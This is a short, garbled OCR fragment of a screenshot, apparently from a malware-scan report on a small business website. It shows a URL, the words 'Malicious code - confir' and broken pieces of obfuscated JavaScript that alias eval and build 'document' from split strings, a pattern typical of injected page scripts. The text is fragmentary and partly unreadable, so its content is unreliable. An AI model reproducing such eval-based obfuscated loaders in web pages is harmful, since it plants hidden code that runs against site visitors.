
http://www.a-
20
cleaning.be/index.
Co
htm
Co
Malicious code - confir
below)
ps="split";e=eval;
=25}catch(zz){a=1}i
e("doc"+"ument")[